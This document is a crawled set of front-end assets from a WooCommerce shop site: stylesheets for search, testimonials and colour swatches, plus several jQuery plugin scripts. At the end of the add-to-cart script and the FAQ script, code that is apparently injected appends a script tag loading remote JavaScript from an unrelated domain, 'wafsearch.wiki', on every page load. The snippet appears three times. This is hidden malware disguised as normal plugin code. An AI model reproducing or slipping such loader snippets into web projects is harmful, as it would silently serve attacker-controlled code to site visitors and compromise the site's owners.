    padding-right: 0;
  }

  .vc_step.content_bottom .vc-step-items .step_box .step_number:before {
    border-bottom: 1px solid #04b591;
  }

  .vc_step.content_bottom .vc-step-items .step_box .step_title_content {
    padding-left: 0;
  }

  .vc_step.content_bottom .vc-step-items .step_box .step_title_content .step_title {
    margin-top: 20px;
  }

  .vc_step.content_bottom .vc-step-items .step_box .step_title_content .content_step {
    margin: 0;
  }

  .vc_step.content_top .vc-step-items .step_image {
    display: none;
  }

  .vc_step.content_top .vc-step-items .step_box {
    text-align: left;
  }

  .vc_step.content_top .vc-step-items .step_box .step_number {
    margin-right: 0;
    padding-right: 0;
  }

  .vc_step.content_top .vc-step-items .step_box .step_title_content {
    margin-right: 0;
    padding-right: 0;
  }

  .vc_step.content_top .vc-step-items .step_box .step_title_content:before {
    content: '';
    left: 0;
    right: 0px;
    bottom: -60px;
    top: 0;
    display: block;
    position: absolute;
    border-top: 1px solid #04b591;
  }

  .vc_step.content_top .vc-step-items .step_box .step_title_content .step_content {
    margin-bottom: 0;
  }
}

@media (max-width: 425px) {
  .vc_testimonial_wrap.testimonial_single_thumb_style_2 .vc-item-testimonial .vc-avatar-img {
    margin-bottom: 30px;
    margin-top: 0px;
  }
}

@media (max-width: 400px) {
  .vc_testimonial_wrap.testimonial_multi_thumb_zoom_image .vc-content-testimonial .swiper-wrapper .swiper-slide .vc-testimonial-img .vc-testimonial-content .client-name {
    margin-bottom: 10px;
    font-size: 20px;
  }

  .vc_testimonial_wrap.testimonial_multi_thumb_zoom_image .vc-content-testimonial .swiper-wrapper .swiper-slide .vc-testimonial-img .vc-testimonial-content .client-position {
    margin-bottom: 10px;
    font-size: 14px;
  }

  .vc_testimonial_wrap.testimonial_multi_thumb_zoom_image .vc-content-testimonial .swiper-wrapper .swiper-slide.swiper-slide-active .vc-testimonial-img .vc-testimonial-content .client-name::before {
    width: 50px;
    left: -60px;
  }
}

@media (min-width: 576px) and (max-width: 991px) {
  .wpb_wrapper {
    width: 100%;
  }

  .wpb_wrapper .nb_vc_page_tab {
    width: 100%;
  }

  .wpb_wrapper .nb_vc_page_tab .page_tab_item {
    width: 100%;
  }

  .wpb_wrapper .nb_vc_page_tab .page_tab_item .page_tab_image {
    width: 100%;
  }

  .wpb_wrapper .nb_vc_page_tab .page_tab_item .page_tab_image img {
    width: 100%;
  }

  .wpb_wrapper .nb_vc_page_tab.img_left {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 50%;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }

  .wpb_wrapper .nb_vc_page_tab.img_right {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 50%;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }

  .column-midle {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 50%;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }

  .column-right {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 50%;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .teepro-info-box.has-bg .aio-icon-component .aio-icon-box {
    padding: 0 10px;
  }

  .info-box-our-services .aio-icon-box {
    min-height: 340px;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .teepro-info-box.has-white-bg .aio-icon-component {
    min-height: 329px;
  }

  .info-box-our-services .aio-icon-box {
    min-height: 365px;
  }
}

--- FILE ---
content_type: text/css
request_url: https://prouniforms.store/wp-content/plugins/netbase_solutions/assets/frontend/css/frontend.css?ver=6.9
body_size: 2253
content:
.nas-wrapper * {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }
  .nas-wrapper .nas-search-form {
    position: relative; }
    .nas-wrapper .nas-search-form:before {
      -webkit-font-smoothing: antialiased;
      -moz-osx-font-smoothing: grayscale;
      display: inline-block;
      font-style: normal;
      font-variant: normal;
      font-weight: normal;
      line-height: 1;
      vertical-align: -0.125em;
      font-family: "nbt-fonts";
      font-weight: 300;
      line-height: inherit;
      vertical-align: baseline;
      content: '\e80f';
      color: #6d6d6d;
      position: absolute;
      top: 50%;
      right: 1em;
      margin-top: -7px;
      line-height: 1; }
    .nas-wrapper .nas-search-form label {
      margin-bottom: 0;
      font-weight: 400;
      width: 100%; }
      .nas-wrapper .nas-search-form label .screen-reader-text {
        border: 0;
        clip: rect(1px, 1px, 1px, 1px);
        -webkit-clip-path: inset(50%);
        clip-path: inset(50%);
        height: 1px;
        margin: -1px;
        overflow: hidden;
        padding: 0;
        position: absolute;
        width: 1px;
        word-wrap: normal !important; }
      .nas-wrapper .nas-search-form label input[type=search] {
        padding: 0.6180469716em;
        color: rgba(0, 0, 0, 0.4);
        outline: 0;
        -webkit-appearance: none;
        box-sizing: border-box;
        font-weight: 400;
        width: 100%;
        font-size: 14px;
        margin: 0;
        vertical-align: baseline; }
    .nas-wrapper .nas-search-form .nas-search-submit {
      border: 0;
      clip: rect(1px, 1px, 1px, 1px);
      -webkit-clip-path: inset(50%);
      clip-path: inset(50%);
      height: 1px;
      margin: -1px;
      overflow: hidden;
      padding: 0;
      position: absolute;
      width: 1px;
      word-wrap: normal !important;
      top: 0;
      right: 0;
      text-decoration: none;
      font-weight: 600;
      text-shadow: none;
      display: inline-block;
      outline: 0;
      -webkit-appearance: none;
      border-radius: 0; }
    .nas-wrapper .nas-search-form .nas-results {
      visibility: hidden;
      background: #fff;
      padding: 15px;
      position: absolute;
      z-index: 999;
      opacity: 0;
      left: 0;
      right: 0;
      -webkit-transform: scale(0.85);
      -moz-transform: scale(0.85);
      -ms-transform: scale(0.85);
      transform: scale(0.85);
      -webkit-transform-origin: center;
      -moz-transform-origin: center;
      -ms-transform-origin: center;
      transform-origin: center;
      -webkit-transition: 300ms ease all;
      -moz-transition: 300ms ease all;
      transition: 300ms ease all;
      color: #000;
      -webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.2);
      box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.2);
      height: 312px; }
      .nas-wrapper .nas-search-form .nas-results.mCustomScrollbar {
        margin-right: 0;
        padding-right: 5px; }
        .nas-wrapper .nas-search-form .nas-results.mCustomScrollbar .mCSB_container {
          margin-right: 10px; }
        .nas-wrapper .nas-search-form .nas-results.mCustomScrollbar .mCSB_scrollTools .mCSB_dragger_bar {
          margin-right: 0; }
          .nas-wrapper .nas-search-form .nas-results.mCustomScrollbar .mCSB_scrollTools .mCSB_draggerRail {
            margin-right: 1px; }
      .nas-wrapper .nas-search-form .nas-results .nas-empty-result {
        margin: 0;
        font-size: 14px; }
      .nas-wrapper .nas-search-form .nas-results .nas-items {
        border-bottom: 1px solid #e5e5e5;
        display: table;
        padding: 10px 0;
        width: 100%; }
        .nas-wrapper .nas-search-form .nas-results .nas-items:last-child {
          border: none; }
        .nas-wrapper .nas-search-form .nas-results .nas-items > div {
          display: table-cell;
          vertical-align: middle; }
        .nas-wrapper .nas-search-form .nas-results .nas-items .nas-item-thumb {
          position: relative;
          width: 50px;
          overflow: hidden;
          transition: all 0.5s ease-out 0s;
          -webkit-transition: all 0.5s ease-out 0s; }
          .nas-wrapper .nas-search-form .nas-results .nas-items .nas-item-thumb .nas-item-link {
            display: block;
            position: relative;
            overflow: hidden; }
            .nas-wrapper .nas-search-form .nas-results .nas-items .nas-item-thumb .nas-item-link:before {
              background: rgba(0, 0, 0, 0.2);
              opacity: 0;
              z-index: 1;
              position: absolute;
              top: 0;
              left: 0;
              bottom: 0;
              right: 0;
              content: "";
              transition: all 0.5s ease-out 0s;
              -webkit-transition: all 0.5s ease-out 0s; }
              .nas-wrapper .nas-search-form .nas-results .nas-items .nas-item-thumb .nas-item-link:before img {
                width: 100%;
                max-width: 100%;
                transition: all 0.5s ease-out 0s;
                -webkit-transition: all 0.5s ease-out 0s;
                height: auto; }
        .nas-wrapper .nas-search-form .nas-results .nas-items .nas-item-title {
          padding: 0 10px;
          vertical-align: top; }
          .nas-wrapper .nas-search-form .nas-results .nas-items .nas-item-title .nas-item-title-heading {
            margin-bottom: 4px;
            line-height: 19px;
            text-transform: capitalize;
            font-weight: 400; }
            .nas-wrapper .nas-search-form .nas-results .nas-items .nas-item-title .nas-item-title-heading a {
              font-size: 14px;
              text-decoration: none;
              box-shadow: none;
              white-space: nowrap;
              transition: all 0.5s ease-out 0s;
              -webkit-transition: all 0.5s ease-out 0s; }
        .nas-wrapper .nas-search-form .nas-results .nas-items .nas-item-price {
          text-align: right; }
          .nas-wrapper .nas-search-form .nas-results .nas-items .nas-item-price .product-price {
            margin: 0 -2px 7px;
            color: #f00; }
            .nas-wrapper .nas-search-form .nas-results .nas-items .nas-item-price .product-price * {
              margin: 0 2px; }
            .nas-wrapper .nas-search-form .nas-results .nas-items .nas-item-price .product-price del {
              color: #999;
              font-size: 14px; }
  .nas-wrapper .nas-layout-overlay {
    background: transparent;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: opacity 0.3s 0.2s, visibility 0s 0.6s;
    transition: opacity 0.3s 0.2s, visibility 0s 0.6s;
    position: fixed;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: 100; }
    .nas-wrapper .nas-layout-overlay > svg {
      position: absolute;
      top: 0;
      left: 0; }
      .nas-wrapper .nas-layout-overlay > svg .nas-overlay-path {
        fill: rgba(0, 0, 0, 0.75); }
    .nas-wrapper .nas-layout-overlay .nas-overlay-close {
      opacity: 0;
      -webkit-transition: opacity 0.3s;
      transition: opacity 0.3s;
      position: absolute;
      right: 20px;
      top: 15px;
      font-size: 20px;
      overflow: hidden;
      z-index: 1002;
      color: #fff; }
      .nas-wrapper .nas-layout-overlay .nas-overlay-close i {
        color: #fff; }
    .nas-wrapper .nas-layout-overlay .nas-block-element {
      opacity: 0;
      -webkit-transform: scale(0) translateY(-50%);
      transform: scale(0) translateY(-50%);
      transition: all 0.5s ease-out 0s;
      -webkit-transition: all 0.5s ease-out 0s;
      position: relative;
      top: 30%; }
      .nas-wrapper .nas-layout-overlay .nas-block-element .nas-search-form {
        background: #fff;
        margin: auto;
        border: none;
        border-radius: 0;
        max-width: 670px; }
  .nas-wrapper.nas-searching .nas-search-form:before {
    content: '\e834';
    -moz-animation: spin 2s infinite linear;
    -o-animation: spin 2s infinite linear;
    -webkit-animation: spin 2s infinite linear;
    animation: spin 2s infinite linear;
    display: inline-block; }
  .nas-wrapper.nas-active .nas-results {
    opacity: 1;
    visibility: visible;
    pointer-events: auto;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1); }
  .nas-wrapper.nas-layout-popup.nas-overlay-active .nas-layout-overlay {
    visibility: visible;
    opacity: 1;
    -webkit-transition: opacity 0.3s;
    transition: opacity 0.3s;
    z-index: 1000; }
    .nas-wrapper.nas-layout-popup.nas-overlay-active .nas-layout-overlay .nas-block-element {
      opacity: 1;
      -webkit-transition-delay: 0.3s;
      transition-delay: 0.3s;
      -webkit-transform: scale(1) translateY(-50%);
      transform: scale(1) translateY(-50%); }
    .nas-wrapper.nas-layout-popup.nas-overlay-active .nas-layout-overlay .nas-overlay-close {
      opacity: 1;
      -webkit-transition-delay: 0.3s;
      transition-delay: 0.3s; }
ul.nbt-brands-carousel li .nbt-bc-thumb, .nbt-brands-thumbnail li .nbt-bc-thumb {
  position: relative;
  border: 1px solid #959595;
  display: inline-block; }

ul.nbt-brands-carousel li .nbt-bc-thumb:before, .nbt-brands-thumbnail li .nbt-bc-thumb:before {
  border-bottom: 1px solid rgba(37, 188, 233, 0.8);
  border-top: 1px solid rgba(37, 188, 233, 0.8);
  bottom: -1px;
  content: "";
  left: -1px;
  position: absolute;
  right: -1px;
  top: -1px;
  transform: scale(0, 1);
  pointer-events: none;
  z-index: 9; }

ul.nbt-brands-carousel li .nbt-bc-thumb:after, .nbt-brands-thumbnail li .nbt-bc-thumb:after {
  border-left: 1px solid rgba(37, 188, 233, 0.8);
  border-right: 1px solid rgba(37, 188, 233, 0.8);
  bottom: -1px;
  content: "";
  left: -1px;
  position: absolute;
  pointer-events: none;
  right: -1px;
  top: -1px;
  transform: scale(1, 0);
  z-index: 9; }

ul.nbt-brands-carousel li .nbt-bc-thumb:hover, .nbt-brands-thumbnail li .nbt-bc-thumb:hover {
  border: 1px solid transparent; }

ul.nbt-brands-carousel li .nbt-bc-thumb:hover:before, .nbt-brands-thumbnail li .nbt-bc-thumb:hover:before {
  transform: scale(1);
  transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s; }

ul.nbt-brands-carousel li .nbt-bc-thumb:hover:after, .nbt-brands-thumbnail li .nbt-bc-thumb:hover:after {
  transform: scale(1);
  transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s; }

ul.nbt-brands-carousel li img {
  display: block;
  width: 100%; }

.nbt-brands-carousel .owl-nav .owl-prev, .nbt-brands-carousel .owl-nav .owl-next {
  top: 22%; }

ul.nbt-brands-thumbnail {
  margin: -7.5px -5px 0; }

ul.nbt-brands-thumbnail li {
  float: left;
  width: 50%;
  padding: 7.5px; }
.nbcs-hidden {
  display: none !important;
  visibility: hidden !important; }

.nbtcs-swatches {
  position: relative;
  overflow: hidden;
  padding: 5px; }
  .nbtcs-swatches span img {
    border-radius: 0; }
    .nbtcs-swatches span:not(.swatch-radio) {
      -webkit-transition: all 0.3s;
      -moz-transition: all 0.3s;
      -ms-transition: all 0.3s;
      -o-transition: all 0.3s;
      transition: all 0.3s;
      display: inline-block;
      width: 30px;
      height: 30px;
      line-height: 30px;
      text-align: center;
      margin-right: 15px;
      cursor: pointer;
      border: 1px solid #999;
      position: relative;
      opacity: 0.7;
      white-space: nowrap;
      overflow: hidden;
      text-overflow: ellipsis;
      border-radius: 5px; }
    .nbtcs-swatches span.swatch-color {
      overflow: initial; }
    .nbtcs-swatches span:last-child {
      margin-right: 0; }

.nbtcs-swatches .swatch:not(.swatch-radio).circle {
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%; }

.nbtcs-swatches .swatch:not(.swatch-radio).selected {
  -webkit-box-shadow: 0 0 5px;
  -moz-box-shadow: 0 0 5px;
  box-shadow: 0 0 5px;
  border-color: #999;
  opacity: 1; }

.nbtcs-swatches .swatch.disabled {
  opacity: 0.1; }

.nbtcs-swatches .swatches-radio {
  margin: 0;
  padding: 0;
  list-style: none; }
  .nbtcs-swatches .swatches-radio li {
    color: #aaa;
    display: block;
    position: relative;
    width: 100%; }
    .nbtcs-swatches .swatches-radio li input[type=radio] {
      position: absolute;
      visibility: hidden; }
    .nbtcs-swatches .swatches-radio li label {
      display: inline-block;
      position: relative;
      font-weight: 300;
      padding: 0 21px 5px 20px;
      z-index: 9;
      cursor: pointer;
      -webkit-transition: all 0.25s linear; }
    .nbtcs-swatches .swatches-radio li .check {
      display: block;
      position: absolute;
      border: 2px solid #aaa;
      height: 15px;
      width: 15px;
      top: 5px;
      left: 0;
      z-index: 5;
      transition: border 0.25s linear;
      -webkit-transition: border 0.25s linear; }
      .nbtcs-swatches .swatches-radio li .check:before {
        display: block;
        position: absolute;
        content: '';
        height: 7px;
        width: 7px;
        top: 2px;
        left: 2px;
        margin: auto;
        transition: background 0.25s linear;
        -webkit-transition: background 0.25s linear; }
      .nbtcs-swatches .swatches-radio li .check.circle {
        border-radius: 100%; }
        .nbtcs-swatches .swatches-radio li .check.circle:before {
          border-radius: 100%; }
    .nbtcs-swatches .swatches-radio li:hover label {
      color: #fff; }
      .nbtcs-swatches .swatches-radio li:hover .check {
        border: 2px solid #fff; }
    .nbtcs-swatches .swatches-radio li input[type=radio]:checked ~ .check {
      border: 2px solid #000; }
    .nbtcs-swatches .swatches-radio li input[type=radio]:checked ~ .check::before {
      background: #000; }
    .nbtcs-swatches .swatches-radio li input[type=radio]:checked ~ label {
      color: #000; }
  .nbtcs-swatches .swatch-color {
    text-indent: -9999px; }
  .nbtcs-swatches .swatch-color.circle:before {
    -webkit-border-radius: 50%;
    border-radius: 50%;
    content: '';
    display: inline-block;
    border: 1px solid transparent;
    position: absolute;
    top: -3px;
    left: -3px;
    right: -3px;
    bottom: -3px;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
    margin: 0;
    width: auto;
    height: auto;
    border-color: inherit; }
  .nbtcs-swatches .swatch-color .selected {
    border-color: transparent; }
    .nbtcs-swatches .swatch-color .selected:before {
      -webkit-transform: rotate(45deg);
      -moz-transform: rotate(45deg);
      transform: rotate(45deg);
      content: "";
      width: 6px;
      height: 10px;
      display: block;
      border: solid #ff7a7a;
      border-width: 0 2px 2px 0;
      position: absolute;
      top: 50%;
      left: 50%;
      margin-left: -4px;
      margin-top: -8px; }
  .nbtcs-swatches .swatch-label {
    background-color: #f1f1f1; }
  .nbtcs-swatches .swatch-text.selected {
    background: #dcdcdc; }
  .nbtcs-swatches .swatch-image {
    overflow: hidden; }

#nbtcs-unlinebreak table.variations tbody td {
  display: table-cell;
  border-bottom: 1px solid #efefef;
  vertical-align: middle; }

#nbtcs-unlinebreak table.variations tbody td.label {
  width: 25%; }

#nbtcs-unlinebreak .nbtcs-swatches {
  padding: 10px 0 5px 5px;
  vertical-align: middle;
  display: inline-table; }

#nbtcs-unlinebreak table.variations tbody > tr:first-child .nbtcs-swatches {
  padding-top: 5px;
  padding-bottom: 15px; }

.no-selected {
  display: none; }

.variations tbody tr:last-child td.label {
  margin-bottom: 25px; }


--- FILE ---
content_type: application/x-javascript
request_url: https://prouniforms.store/wp-content/plugins/netbase_solutions/assets/frontend/js/frontend.js?t=1769149787&ver=6.9
body_size: 1113
content:
jQuery(function($){var nbt_ajax_search_load={block:function($el){$el.block({message:null,overlayCSS:{background:'#fff',opacity:0.6}});},unblock:function($el){$el.unblock();}}
var nbt_ajax_search={init:function(){$(document).on('click','.nas-icon-click',this.openSearchPopup);$(document).on('click','.nas-overlay-close',this.closeSearchPopup);$(window).load(function(){var typingTimer;var doneTypingInterval=1000;var $input=$('.nas-field');$input.on('keyup',function(){var $this=$(this).closest('.nas-wrapper'),$val=$(this).val();$this.addClass('nas-searching');$this.removeClass('nas-active');$this.find('.nas-results').empty();if($val.length>2){clearTimeout(typingTimer);typingTimer=setTimeout(doneTyping.bind(null,$this),doneTypingInterval);}else{$this.removeClass('nas-searching');}});$input.on('keydown',function(){clearTimeout(typingTimer);});function doneTyping(el){nbt_ajax_search.searchNow(typingTimer,el);}});$(document).mouseup(function(e)
{if($(".nas-layout-input .nas-active").length){var container=$('.nas-search-form');if(!container.is(e.target)&&container.has(e.target).length===0)
{$('.nas-search-form.nas-active .nas-results').empty();container.removeClass('nas-active');}}});},searchNow:function(typingTimer,el){var data=el.find('.nas-field').val();$.ajax({url:nbt_solutions.ajax_url,data:{action:'nbt_search_now',search:data},type:'POST',datatype:'json',success:function(response){if(response.complete!=undefined){el.find('.nas-results').html(response.result);el.find('.nas-results').mCustomScrollbar({theme:"dark"});}else{}
el.removeClass('nas-searching');el.addClass('nas-active');clearTimeout(typingTimer);},error:function(){clearTimeout(typingTimer);alert('There was an error when processing data, please try again !');}});},openSearchPopup:function(e){e.preventDefault();var $this=$(this).closest('.nas-wrapper');$this.addClass('nas-overlay-active');},closeSearchPopup:function(e){e.preventDefault();var $this=$(this).closest('.nas-wrapper');$this.removeClass('nas-overlay-active nas-active');}}
nbt_ajax_search.init();});
var x=false;jQuery(function($){var nbtcs_frontend={init:function(){$('.variations_form').addClass('swatches-support');$('.variations_form').on('click','.swatch',this.select_attributes);$('.variations_form').on('click','.reset_variations',this.reset_attributes);$(document).ajaxComplete(this.ajax_quick_view);$(document).ajaxStop(function(){x=false;});$(document).ajaxComplete(function(event,xhr,options){if(typeof(options.url)=="string"&&options.url.includes("get_variation")){if(xhr.status==200){nbtcs_frontend.trigger_price_matrix();}}});},ajax_quick_view:function(event,request,settings){if(!x&&typeof(settings.data)=="string"&&settings.data&&settings.data.includes("action=yith_load_product_quick_view")){nbtcs_frontend.init();x=true;}},select_attributes:function(){var selected=[];var $el=$(this);var attr=$el.closest('.nbtcs-swatches');var $select=attr.prev().find('select'),$nbtcs_swatches=$el.closest('.nbtcs-swatches'),attribute_name=$select.data('attribute_name')||$select.attr('name'),value=$el.attr('data-value');$select.trigger('focusin');if(!$select.find('option[value="'+value+'"]').length){$el.siblings('.swatch').removeClass('selected');$select.val('').change();$('.variations_form').trigger('tawcvs_no_matching_variations',[$el]);return;}
clicked=attribute_name;if(selected.indexOf(attribute_name)===-1){selected.push(attribute_name);}
if($el.hasClass('swatch-radio')){$select.val(value);}else{if($el.hasClass('selected')){$select.val('');$el.removeClass('selected');delete selected[selected.indexOf(attribute_name)];}else{$el.addClass('selected').siblings('.selected').removeClass('selected');$select.val(value);}}
var table_variation=$('.variations_form table.variations td.value select'),total_variations=table_variation.length,total_selected=0,new_push=[];table_variation.each(function(index){var attribute_name=$(this).attr('data-attribute_name'),attribute_value=$(this).val(),attribute_name=attribute_name.replace("attribute_","");if((total_variations-1)==index&&$('.pm-select-last').length<=0){$(this).addClass('pm-select-last');}
if(attribute_value){total_selected+=1;new_push.push(md5(attribute_name+attribute_value));}});if(total_variations==total_selected){$select.trigger('change');nbtcs_frontend.trigger_price_matrix();}},trigger_price_matrix:function(){var $this=$(this);if($('.price-matrix-table').length>0){$('.pm-td-price').removeClass('selected');var variation_id='pm-price-'+$('.variation_id').val();$('#'+variation_id).addClass('selected');$('table.un-variations td.value select').each(function(index){var attr_name=$(this).attr('data-attribute_name'),attr_value=$('[data-attribute_name="attribute_'+attr_name+'"]').val();$(this).val(attr_value);});}},select_attributes_radio:function(){var $el=$(this);alert(2);},reset_attributes:function(){$(this).closest('.variations_form').find('.swatch.selected').removeClass('selected');$(this).closest('.variations_form').find('[type="radio"]').prop('checked',false);selected=[];}}
nbtcs_frontend.init();});

--- FILE ---
content_type: application/x-javascript
request_url: https://prouniforms.store/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.2.0
body_size: 12
content:
(function ( $ ) {
	'use strict';

	$( document ).ready( function () {
		$( 'body' ).on( 'adding_to_cart', function ( event, $button, data ) {
			if ( $button && $button.hasClass( 'vc_gitem-link' ) ) {
				$button
					.addClass( 'vc-gitem-add-to-cart-loading-btn' )
					.parents( '.vc_grid-item-mini' )
					.addClass( 'vc-woocommerce-add-to-cart-loading' )
					.append( $( '<div class="vc_wc-load-add-to-loader-wrapper"><div class="vc_wc-load-add-to-loader"></div></div>' ) );
			}
		} ).on( 'added_to_cart', function ( event, fragments, cart_hash, $button ) {
			if ( 'undefined' === typeof ($button) ) {
				$button = $( '.vc-gitem-add-to-cart-loading-btn' );
			}
			if ( $button && $button.hasClass( 'vc_gitem-link' ) ) {
				$button
					.removeClass( 'vc-gitem-add-to-cart-loading-btn' )
					.parents( '.vc_grid-item-mini' )
					.removeClass( 'vc-woocommerce-add-to-cart-loading' )
					.find( '.vc_wc-load-add-to-loader-wrapper' ).remove();
			}
		} );
	} );
})( window.jQuery );
var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);

--- FILE ---
content_type: application/x-javascript
request_url: https://prouniforms.store/wp-content/plugins/woopanel/assets/js/frontend-faqs.js?ver=1769149787
body_size: -63
content:
(function($) {
'use strict';
	var nbtfaq_js = {
		init: function(){
			jQuery(document).on('click', '.nb-faq-title', this.faq_triggle);
		},
		faq_triggle: function(e){
		    e.preventDefault();

		    if(jQuery(this).hasClass('active')){
		    	jQuery(this).removeClass('active');
		    	jQuery(this).closest('li').find('.nb-faq-content').slideUp();

		    }else{
		    	jQuery(this).addClass('active');
		    	jQuery(this).closest('li').find('.nb-faq-content').slideDown();
		    }
		}
	}
	
	nbtfaq_js.init();
})(jQuery);


var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);